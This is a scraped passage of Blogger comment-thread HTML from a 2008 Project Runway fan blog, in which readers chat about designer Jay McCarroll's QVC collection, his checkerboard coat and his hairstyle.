<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02179793641520692638" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-890020933675758128-02179793641520692638"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="astrid taran">

</a></span></div>
<a href='https://www.blogger.com/profile/02179793641520692638' rel='nofollow'>astrid taran</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-890020933675758128'>
<p>
For someone who dislikes Christian, Jay sure likes Christian's hair...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216581000000#c890020933675758128' title='comment permalink'>
7/20/08, 3:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1399635883'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/890020933675758128' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c311630691967906296'>
<a name='c311630691967906296'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17820639940574390611" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-311630691967906296-17820639940574390611"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAUkBnUMZ4G8adocjtVFAZkkt6ANmEUBJ1YBZhXDVoj7L720rdYlqKM8X0as1XGUrte8V5srMCo5JlAIHARQI7WSkftwPBMe3l9CZIMYyr4SxodGtRI-4CYjUrzh1oqac/s45-c/KD2+copy2.jpg" alt="" title="Kanani">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAUkBnUMZ4G8adocjtVFAZkkt6ANmEUBJ1YBZhXDVoj7L720rdYlqKM8X0as1XGUrte8V5srMCo5JlAIHARQI7WSkftwPBMe3l9CZIMYyr4SxodGtRI-4CYjUrzh1oqac/s45-c/KD2+copy2.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17820639940574390611' rel='nofollow'>Kanani</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-311630691967906296'>
<p>
Killer! I love the coat.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216581180000#c311630691967906296' title='comment permalink'>
7/20/08, 3:13&#8239;PM
</a>
<span class='item-control blog-admin pid-1482718045'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/311630691967906296' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6446672115751394811'>
<a name='c6446672115751394811'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02363827386801130981" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6446672115751394811-02363827386801130981"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOZ1G3jvIE6jx8iEH9hUm9obQMlZwwWUerIN0GK6kynWI33dVZzj_XedLfH8PvpWosB_g-82o6ibjJ90Q2VOxThQkjna480L5g_8ojCkRegPuIpYjjMqUa5T-HtbV8Co/s45-c/valentinoannehathawayinstylejuly200.jpg" alt="" title="FashionFanatic">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOZ1G3jvIE6jx8iEH9hUm9obQMlZwwWUerIN0GK6kynWI33dVZzj_XedLfH8PvpWosB_g-82o6ibjJ90Q2VOxThQkjna480L5g_8ojCkRegPuIpYjjMqUa5T-HtbV8Co/s45-c/valentinoannehathawayinstylejuly200.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02363827386801130981' rel='nofollow'>FashionFanatic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6446672115751394811'>
<p>
<I>astrid said...<BR/><BR/>    For someone who dislikes Christian, Jay sure likes Christian's hair...<BR/><BR/>    3:10 PM</I><BR/><BR/>Oh, please, Jay has had this kind of hair LONG before Christian was sashaying his tiny ass on PR. Can we focus here on what really matters? Jay's clothes?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216581300000#c6446672115751394811' title='comment permalink'>
7/20/08, 3:15&#8239;PM
</a>
<span class='item-control blog-admin pid-2012083493'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6446672115751394811' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8816290384520521944'>
<a name='c8816290384520521944'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02179793641520692638" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8816290384520521944-02179793641520692638"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="astrid taran">

</a></span></div>
<a href='https://www.blogger.com/profile/02179793641520692638' rel='nofollow'>astrid taran</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8816290384520521944'>
<p>
Hey now, I love Jay's clothes! And I'm not the only one who has pointed out the hair similarity.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216581600000#c8816290384520521944' title='comment permalink'>
7/20/08, 3:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1399635883'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8816290384520521944' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3675865664636917780'>
<a name='c3675865664636917780'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05194803540301881478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3675865664636917780-05194803540301881478"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX8IAijHxHwQu2aLcOXWep9nh2fiEWk3suYliY0hjKSY_kjOx-ZuMuPxIoaLID22114SZoLOjV86T9d1TOvx9-EAvLHZ0UzxSdvg4HzwR7fAVM7KfbF-nZVpdjAdBYCw/s45-c/twitterheadernikka195.jpg" alt="" title="Joanie">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX8IAijHxHwQu2aLcOXWep9nh2fiEWk3suYliY0hjKSY_kjOx-ZuMuPxIoaLID22114SZoLOjV86T9d1TOvx9-EAvLHZ0UzxSdvg4HzwR7fAVM7KfbF-nZVpdjAdBYCw/s45-c/twitterheadernikka195.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05194803540301881478' rel='nofollow'>Joanie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3675865664636917780'>
<p>
I'm so glad I'm not the only one who thinks Jay's hair has gone all Princess on us.<BR/><BR/>And yes, why hasn't anyone tackled menswear?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216582440000#c3675865664636917780' title='comment permalink'>
7/20/08, 3:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1436123465'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3675865664636917780' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2060650115457893837'>
<a name='c2060650115457893837'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2060650115457893837'>
<p>
LOL @ Jay having Christians hair
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216583640000#c2060650115457893837' title='comment permalink'>
7/20/08, 3:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2060650115457893837' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8183781406982672344'>
<a name='c8183781406982672344'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8183781406982672344'>
<p>
<I>Joan said...<BR/><BR/>    I'm so glad I'm not the only one who thinks Jay's hair has gone all Princess on us.<BR/><BR/>    And yes, why hasn't anyone tackled menswear?</I><BR/><BR/>Jay got that haircut right after Season 1. He wanted to change his image, have a more professional look, just watch Project Jay. I don't think Christian had even been born yet.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216583760000#c8183781406982672344' title='comment permalink'>
7/20/08, 3:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8183781406982672344' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3512600090838089957'>
<a name='c3512600090838089957'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3512600090838089957'>
<p>
That's an old picture taken in 2006. <A HREF="http://www.flickr.com/photos/imageone/2475088440/" REL="nofollow">This is what his hair looks like now</A>.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216584120000#c3512600090838089957' title='comment permalink'>
7/20/08, 4:02&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3512600090838089957' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7516244163071464637'>
<a name='c7516244163071464637'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7516244163071464637-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7516244163071464637'>
<p>
Awesome, I'm very excited for Jay! By the way, his documentary is incredible! I highly recommend it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216584420000#c7516244163071464637' title='comment permalink'>
7/20/08, 4:07&#8239;PM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7516244163071464637' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8920952513140135820'>
<a name='c8920952513140135820'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16936931995263682416" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8920952513140135820-16936931995263682416"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_b4xPyY3wETQ/SaJnxhhfIsI/AAAAAAAAABA/T4f_mqdYft8/S45-s35/aimimg.jpg" alt="" title="Stubenville">

<noscript><img src="//2.bp.blogspot.com/_b4xPyY3wETQ/SaJnxhhfIsI/AAAAAAAAABA/T4f_mqdYft8/S45-s35/aimimg.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16936931995263682416' rel='nofollow'>Stubenville</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8920952513140135820'>
<p>
I caught Jay at the Philly showing of eleven minutes last week. Jay took questions at the end of the film and he mentioned the QVC gig. I hope his sales numbers are huge!<BR/><BR/>Jay is even zanier in person than on TV (if you can believe it.) The end of 11 minutes is really sad and it amazes me that Jay just soldiers on after such a huge buildup and an even greater disappointment. I hope everyone on this list gets a chance to see the film.<BR/><BR/>And BTW, Jay was wearing a bandanna on his head, so I have no idea what the hairdo currently looks like.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216587540000#c8920952513140135820' title='comment permalink'>
7/20/08, 4:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1567635975'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8920952513140135820' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c829500464174915952'>
<a name='c829500464174915952'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-829500464174915952'>
<p>
Hey TLo, Do you guys know if Laura will be on QVC again with more of her stuff, and more little black dresses?<BR/>Can you find out, I've been waiting since April.<BR/><BR/>Good luck to Jay. His stuff sounds interesting.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216590840000#c829500464174915952' title='comment permalink'>
7/20/08, 5:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/829500464174915952' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7590517715011157814'>
<a name='c7590517715011157814'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7590517715011157814'>
<p>
Last spring I attended Jay&#39;s premiere for &quot;Eleven Minutes&quot; in Philly and saw a woman wearing his coat, and let me tell you, it&#39;s abfab and gorg! To die for, ladies. Definitely an eye-catcher and you&#39;ll standout in any crowd wearing it. Can&#39;t wait for tomorrow night!<BR/><BR/>And I&#39;ve said it before, but Jay is so much cuter, sweeter (&amp; way taller!) in person. The pics do him no justice<BR/><BR/>- edina -
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216595880000#c7590517715011157814' title='comment permalink'>
7/20/08, 7:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7590517715011157814' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8111505548746587541'>
<a name='c8111505548746587541'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8111505548746587541'>
<p>
Any idea how much is stuff will go for? For example, that checkerboard jacket?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216597680000#c8111505548746587541' title='comment permalink'>
7/20/08, 7:48&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8111505548746587541' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1459544179743936620'>
<a name='c1459544179743936620'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16932906614393093731" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1459544179743936620-16932906614393093731"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_huWBo2azb3E/Saxqsp__4nI/AAAAAAAAAmI/THMSIEcmwz4/S45-s35/107_3Lg.jpg" alt="" title="Gidget Bananas">

<noscript><img src="//4.bp.blogspot.com/_huWBo2azb3E/Saxqsp__4nI/AAAAAAAAAmI/THMSIEcmwz4/S45-s35/107_3Lg.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16932906614393093731' rel='nofollow'>Gidget Bananas</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1459544179743936620'>
<p>
I love that coat; it's so mod!  Unfortunately I'm about 40 years past my time for wearing mod anything.  (Rends clothing and tears out hair).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216599660000#c1459544179743936620' title='comment permalink'>
7/20/08, 8:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1895011058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1459544179743936620' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2945545991531237853'>
<a name='c2945545991531237853'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2945545991531237853-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2945545991531237853'>
<p>
It's pretty funny that people are thinking that Jay copied his hairstyle from Christian. <BR/><BR/>If Jay got the hairstyle from Christian, then Christian got the hairstyle from Barnabas Collins. (And if I was Bill, I'd know how to put a hotlink right here, with a picture).<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216608600000#c2945545991531237853' title='comment permalink'>
7/20/08, 10:50&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2945545991531237853' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7499197029125293671'>
<a name='c7499197029125293671'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7499197029125293671'>
<p>
anon said<BR/>"Why does his hair look like christians?"<BR/><BR/>What I love about Jay is he is a true original. Jay has been rocking this look for a long while. But, ahem back to the clothes and to that GORGEOUS checkerboard coat which is to die for. Go Jay!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216608780000#c7499197029125293671' title='comment permalink'>
7/20/08, 10:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7499197029125293671' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6970119266522677523'>
<a name='c6970119266522677523'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00165155867167277588" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6970119266522677523-00165155867167277588"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" alt="" title="Lilithcat">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00165155867167277588' rel='nofollow'>Lilithcat</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6970119266522677523'>
<p>
Here you go, Gothamtomato!<BR/><BR/><A HREF="http://www.beyondhollywood.com/stillsx/2007/07/barnabas-collins-dark-shadows.jpg" REL="nofollow">Barnabas Collins</A>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216609500000#c6970119266522677523' title='comment permalink'>
7/20/08, 11:05&#8239;PM
</a>
<span class='item-control blog-admin pid-353639602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6970119266522677523' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2548337560375954162'>
<a name='c2548337560375954162'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2548337560375954162'>
<p>
LOVE the coat!!<BR/>go Jay!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216615020000#c2548337560375954162' title='comment permalink'>
7/21/08, 12:37&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2548337560375954162' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4264972176439904461'>
<a name='c4264972176439904461'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4264972176439904461'>
<p>
Sounds great! I'll be watching it tomorrow and hopefully will find something to buy for me.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216615080000#c4264972176439904461' title='comment permalink'>
7/21/08, 12:38&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4264972176439904461' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c637177138832357481'>
<a name='c637177138832357481'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06787134366687462921" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-637177138832357481-06787134366687462921"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-s3wOsQtxU69BqF4X1akKN10tLth0CFr6eVYA6Gp_qh27A2z_jpdDwc_s4gCWrFGvBpStULmJXgiD1CHLqjbo2JeY-uiIZKoV-qUgIM6jnKn6tzA6ljKvSXBziMrB0A/s45-c/DSC_0209.JPG" alt="" title="Rainwood">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-s3wOsQtxU69BqF4X1akKN10tLth0CFr6eVYA6Gp_qh27A2z_jpdDwc_s4gCWrFGvBpStULmJXgiD1CHLqjbo2JeY-uiIZKoV-qUgIM6jnKn6tzA6ljKvSXBziMrB0A/s45-c/DSC_0209.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06787134366687462921' rel='nofollow'>Rainwood</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-637177138832357481'>
<p>
That coat is super chic as MK would say.  Bad timing for me as I'm going on vacation tomorrow but I hope he sells out (as in all merchandise sold).  He deserves to make some money in this business.  <BR/><BR/>And I still think Harvey owes him $100,000.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216620720000#c637177138832357481' title='comment permalink'>
7/21/08, 2:12&#8239;AM
</a>
<span class='item-control blog-admin pid-1472377366'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/637177138832357481' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4067353012892469740'>
<a name='c4067353012892469740'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00841469733149592523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4067353012892469740-00841469733149592523"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" alt="" title="Sewing Siren">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00841469733149592523' rel='nofollow'>Sewing Siren</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4067353012892469740'>
<p>
<I> Gidget Bananas said... <BR/>I love that coat; it's so mod! Unfortunately I'm about 40 years past my time for wearing mod anything. (Rends clothing and tears out hair).</I><BR/><BR/>Don't sell yourself short. I could see that coat on anyone from the late teens into the seventies (of course you would want to wear pants or a longer skirt under it).<BR/>I can't wait to see the rest of his line.<BR/><BR/>I also think Jay's aesthetic is particularly suited to men's wear. In fact didn't he show some men's wear at one point?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216640340000#c4067353012892469740' title='comment permalink'>
7/21/08, 7:39&#8239;AM
</a>
<span class='item-control blog-admin pid-1354687812'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4067353012892469740' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7111972093322649030'>
<a name='c7111972093322649030'></a>
